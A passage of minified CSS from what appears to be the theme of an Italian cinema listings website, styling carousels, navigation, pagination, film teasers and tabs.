auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions .node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas .filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a 